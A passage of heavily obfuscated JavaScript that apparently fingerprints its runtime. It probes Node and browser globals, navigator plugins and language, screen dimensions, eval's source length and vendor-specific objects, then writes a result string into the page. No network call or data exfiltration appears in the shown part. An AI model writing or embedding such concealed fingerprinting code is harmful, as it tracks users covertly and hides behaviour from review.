'\x29\x26\x21\x37'),function(){return global[_0xa140('0x13e', '\x61\x23\x76\x6e')];}],[_0xa140('0x13f', '\x34\x66\x4b\x44'),_0xa140('0x12a', '\x43\x5d\x58\x70'),function(){return global[_0xa140('0x140', '\x56\x5b\x31\x24')];}],[_0xa140('0x141', '\x53\x72\x55\x24'),_0xa140('0x142', '\x4e\x70\x47\x67'),function(){return WebAssembly;}],[_0xa140('0x143', '\x63\x7a\x4a\x29'),_0xa140('0x144', '\x56\x61\x69\x6a'),function(){return _0x379c38[_0xa140('0x145', '\x77\x25\x6d\x43')](require,'\x66\x73');}],[_0xa140('0x146', '\x4f\x62\x55\x76'),_0xa140('0x147', '\x76\x55\x6a\x48'),function(){return _0x379c38[_0xa140('0x148', '\x54\x76\x47\x57')](globalThis,global);}],[_0xa140('0x149', '\x6f\x48\x56\x4f'),_0xa140('0xb1', '\x33\x58\x55\x63'),function(){return window[_0xa140('0x14a', '\x5a\x40\x31\x50')]();}],[_0xa140('0x14b', '\x53\x72\x55\x24'),_0xa140('0x14c', '\x4f\x62\x55\x76'),function(){return navigator[_0xa140('0x14d', '\x5e\x68\x4b\x70')];}],[_0xa140('0x14e', '\x25\x67\x4e\x6f'),_0xa140('0x14f', '\x21\x70\x37\x63'),function(){return navigator[_0xa140('0x150', '\x56\x33\x38\x43')];}],[_0xa140('0x151', '\x61\x23\x76\x6e'),_0xa140('0x152', '\x77\x25\x6d\x43'),function(){return navigator[_0xa140('0x153', '\x25\x67\x4e\x6f')];}],[_0xa140('0x154', '\x21\x70\x37\x63'),_0xa140('0x155', '\x45\x70\x32\x44'),function(){return _0x379c38[_0xa140('0x156', '\x56\x33\x38\x43')](navigator[_0xa140('0x157', '\x5a\x31\x4a\x58')],'\x43');}],[_0xa140('0x158', '\x5b\x75\x6f\x26'),_0xa140('0x159', '\x63\x50\x29\x34'),function(){window[_0xa140('0x15a', '\x4e\x70\x47\x67')]=Object[_0xa140('0x15b', '\x66\x36\x78\x58')](window);return window[_0xa140('0x15c', '\x46\x70\x43\x66')][_0xa140('0x78', '\x56\x5b\x31\x24')];}],[_0xa140('0x15d', '\x5a\x40\x31\x50'),_0xa140('0x15e', '\x6f\x48\x56\x4f'),function(){return _0x379c38[_0xa140('0x15f', '\x63\x50\x29\x34')](window[_0xa140('0x160', '\x54\x76\x47\x57')],0x0);}],[_0xa140('0x161', '\x6f\x6d\x56\x5d'),_0xa140('0x162', '\x35\x52\x5b\x51'),function(){return _0x379c38[_0xa140('0x163', '\x54\x76\x47\x57')](window[_0xa140('0x164', '\x43\x5d\x58\x70')],0x0);}],[_0xa140('0x165', '\x6f\x6d\x56\x5d'),_0xa140('0x12a', '\x43\x5d\x58\x70'),function(){return window[_0xa140('0x166', '\x34\x25\x57\x67')];}],[_0xa140('0x167', '\x62\x54\x5b\x4f'),_0xa140('0x168', '\x56\x33\x38\x43'),function(){return window[_0xa140('0x169', '\x5e\x68\x4b\x70')][_0xa140('0x16a', '\x56\x33\x38\x43')]();}],[_0xa140('0x16b', '\x66\x36\x78\x58'),_0xa140('0x16c', '\x5b\x75\x6f\x26'),function(){return _0x379c38[_0xa140('0x16d', '\x30\x4f\x77\x35')](Boolean,typeof process!==_0xa140('0x16e', '\x34\x66\x4b\x44')&&process[_0xa140('0x16f', '\x52\x21\x6f\x44')]&&process[_0xa140('0x170', '\x58\x5a\x7a\x66')][_0xa140('0x171', '\x34\x66\x4b\x44')]);}],[_0xa140('0x172', '\x62\x54\x5b\x4f'),_0xa140('0x173', '\x55\x7a\x71\x43'),function(){return document[_0xa140('0x174', '\x4f\x62\x55\x76')];}],[_0xa140('0x175', '\x59\x40\x4b\x75'),_0xa140('0x176', '\x43\x5d\x58\x70'),function(){return eval[_0xa140('0x177', '\x43\x5d\x58\x70')]()[_0xa140('0xcb', '\x4e\x70\x47\x67')];}],[_0xa140('0x178', '\x34\x25\x57\x67'),_0xa140('0x179', '\x33\x31\x43\x39'),function(){return navigator[_0xa140('0x17a', '\x63\x50\x29\x34')][_0xa140('0x17b', '\x24\x30\x73\x6f')];}],[_0xa140('0x17c', '\x56\x5b\x31\x24'),_0xa140('0x17d', '\x56\x33\x38\x43'),function(){return deviceType;}],[_0xa140('0x17e', '\x46\x70\x43\x66'),_0xa140('0x17f', '\x6f\x6d\x56\x5d'),function(){return screen[_0xa140('0x180', '\x5a\x31\x4a\x58')];}],[_0xa140('0x181', '\x54\x76\x47\x57'),_0xa140('0x168', '\x56\x33\x38\x43'),function(){return screen[_0xa140('0x182', '\x43\x5d\x58\x70')];}],[_0xa140('0x183', '\x57\x47\x58\x36'),_0xa140('0x135', '\x56\x5b\x31\x24'),function(){var _0x1f5cb7=eoapi;return _0x1f5cb7;}],[_0xa140('0x184', '\x2a\x71\x62\x65'),_0xa140('0x185', '\x54\x51\x5a\x43'),function(){var _0xea8044=eoapi_VerifyThis;return _0xea8044;}],[_0xa140('0x186', '\x6f\x6d\x56\x5d'),_0xa140('0x124', '\x41\x66\x47\x33'),function(){var _0x212a74=eoapi_extInvoke;return _0x212a74;}],[_0xa140('0x187', '\x79\x5a\x73\x5d'),_0xa140('0x142', '\x4e\x70\x47\x67'),function(){var _0x283662=eoWebBrowserDispatcher;return _0x283662;}],[_0xa140('0x188', '\x5a\x31\x4a\x58'),_0xa140('0x189', '\x6c\x57\x23\x23'),function(){return window[_0xa140('0x18a', '\x59\x40\x4b\x75')];}],[_0xa140('0x18b', '\x21\x70\x37\x63'),_0xa140('0x18c', '\x54\x76\x47\x57'),function(){return _0x379c38[_0xa140('0x18d', '\x5a\x31\x4a\x58')](navigator[_0xa140('0x18e', '\x57\x47\x58\x36')][_0xa140('0x18f', '\x6f\x48\x56\x4f')],0x2);}],[_0xa140('0x190', '\x4f\x62\x55\x76'),_0xa140('0x162', '\x35\x52\x5b\x51'),function(){return _0x379c38[_0xa140('0x191', '\x76\x55\x6a\x48')](navigator[_0xa140('0x192', '\x71\x46\x29\x56')][_0xa140('0x193', '\x33\x31\x43\x39')],0x2);}],[_0xa140('0x194', '\x66\x36\x78\x58'),_0xa140('0x13d', '\x29\x26\x21\x37'),function(){return window[_0xa140('0x195', '\x56\x61\x69\x6a')];}],[_0xa140('0x196', '\x5a\x31\x4a\x58'),_0xa140('0x197', '\x25\x67\x4e\x6f'),function(){return navigator[_0xa140('0x198', '\x79\x5a\x73\x5d')][_0xa140('0x199', '\x66\x36\x78\x58')][0x0][_0xa140('0x19a', '\x70\x48\x5b\x5d')];}],[_0xa140('0x19b', '\x5b\x75\x6f\x26'),_0xa140('0x162', '\x35\x52\x5b\x51'),function(){return navigator[_0xa140('0x19c', '\x46\x70\x43\x66')][_0xa140('0x19d', '\x2a\x71\x62\x65')][0x1][_0xa140('0x19e', '\x54\x76\x47\x57')];}],[_0xa140('0x19f', '\x62\x54\x5b\x4f'),_0xa140('0x1a0', '\x56\x6c\x53\x32'),function(){return navigator[_0xa140('0x1a1', '\x5b\x75\x6f\x26')][_0xa140('0x1a2', '\x70\x48\x5b\x5d')][0x2][_0xa140('0x1a3', '\x59\x40\x4b\x75')];}],[_0xa140('0x1a4', '\x56\x33\x38\x43'),_0xa140('0x14f', '\x21\x70\x37\x63'),function(){return navigator[_0xa140('0x1a5', '\x63\x50\x29\x34')][_0xa140('0x1a6', '\x33\x4d\x36\x44')];}],[_0xa140('0x1a7', '\x4e\x70\x47\x67'),_0xa140('0x120', '\x6a\x6d\x73\x47'),function(){return navigator[_0xa140('0x1a8', '\x56\x5b\x31\x24')];}],[_0xa140('0x1a9', '\x29\x64\x41\x6f'),_0xa140('0x1aa', '\x41\x66\x47\x33'),function(){return navigator[_0xa140('0x1ab', '\x4f\x62\x55\x76')][_0xa140('0x1ac', '\x6c\x57\x23\x23')];}],[_0xa140('0x1ad', '\x33\x4d\x36\x44'),_0xa140('0x1ae', '\x5a\x31\x4a\x58'),function(){return navigator[_0xa140('0x1af', '\x58\x5a\x7a\x66')][_0xa140('0x1b0', '\x70\x48\x5b\x5d')];}]];try{var _0x486f1e=_0xa140('0x1b1', '\x61\x23\x76\x6e')[_0xa140('0x3d', '\x63\x7a\x4a\x29')]('\x7c'),_0x2f3168=0x0;while(!![]){switch(_0x486f1e[_0x2f3168++]){case'\x30':_0x379c38[_0xa140('0x1b2', '\x6f\x6d\x56\x5d')](_0x47df74);continue;case'\x31':_0x379c38[_0xa140('0x1b3', '\x33\x4d\x36\x44')](_0x260851,_0x379c38[_0xa140('0x1b4', '\x30\x4a\x6d\x62')](_0x49aea0,_0x27dc20));continue;case'\x32':var _0x1a65d9=_0xa140('0x1b5', '\x71\x46\x29\x56');continue;case'\x33':var _0x24bcca=_0x40963e[_0xa140('0x1b6', '\x34\x25\x57\x67')](0x0,0x2);continue;case'\x34':_0x76b47[_0xa140('0x1b7', '\x59\x40\x4b\x75')](_0xa140('0x1b8', '\x59\x40\x4b\x75'))[_0xa140('0x1b9', '\x56\x6c\x53\x32')]=_0x379c38[_0xa140('0x1ba', '\x5a\x31\x4a\x58')](_0xa140('0x1bb', '\x4f\x62\x55\x76'),_0x1c38e1[_0xa140('0x1bc', '\x56\x33\x38\x43')][_0xa140('0x1bd', '\x61\x23\x76\x6e')]());continue;case'\x35':var _0x203114=_0x40963e[_0xa140('0x54', '\x6f\x6d\x56\x5d')](0x2);continue;case'\x36':if(!_0x1c38e1[_0xa140('0x1be', '\x62\x54\x5b\x4f')])_0x1c38e1[_0xa140('0x1bf', '\x61\x23\x76\x6e')]=_0x606b1c;continue;case'\x37':_0x27dc20[_0xa140('0x1c0', '\x33\x58\x55\x63')]([_0x379c38[_0xa140('0x1c1', '\x5e\x68\x4b\x70')](_0x379c38[_0xa140('0x1c2', '\x61\x23\x76\x6e')](_0x379c38[_0xa140('0x1c3', '\x41\x66\x47\x33')]('\x27',_0x1a65d9),'\x27'),_0xa140('0x1c4', '\x46\x70\x43\x66')),_0xa140('0x1c5', '\x61\x23\x76\x6e'),function(){return _0x1a65d9[_0xa140('0x1c6', '\x71\x46\x29\x56')]();}]);continue;case'\x38':if(_0x250458){try{_0x28891e[_0xa140('0x1c7', '\x6a\x6d\x73\x47')]=_0x379c38[_0xa140('0x1c8', '\x63\x7a\x4a\x29')](_0x463e2f,_0x250458);}catch(_0xa3e4a){}}continue;case'\x39':if(_0x1deaea){_0x27dc20[_0xa140('0x1c9', '\x62\x54\x5b\x4f')]([_0x1deaea,_0xa140('0x147', '\x76\x55\x6a\x48')]);_0x379c38[_0xa140('0x1ca', '\x70\x48\x5b\x5d')](_0x260851,_0x379c38[_0xa140('0x1cb', '\x61\x23\x76\x6e')](_0x49aea0,_0x27dc20));}continue;case'\x31\x30':var _0x40963e=_0xa140('0x1cc', '\x2a\x71\x62\x65');continue;}break;}}catch(_0x53ecb6){_0x76b47[_0xa140('0x1cd', '\x35\x52\x5b\x51')](_0xa140('0x1ce', '\x4e\x70\x47\x67'))[_0xa140('0x1cf', '\x79\x5a\x73\x5d')]=_0x379c38[_0xa140('0x1d0', '\x54\x51\x5a\x43')](_0xa140('0x1d1', '\x5e\x68\x4b\x70'),_0x1c38e1[_0xa140('0x1d2', '\x6a\x6d\x73\x47')](_0x53ecb6[_0xa140('0x1d3', '\x41\x66\x47\x33')]));}finally{if(_0x250458)_0x28891e[_0xa140('0x1d4', '\x55\x7a\x71\x43')]=_0x250458;}}());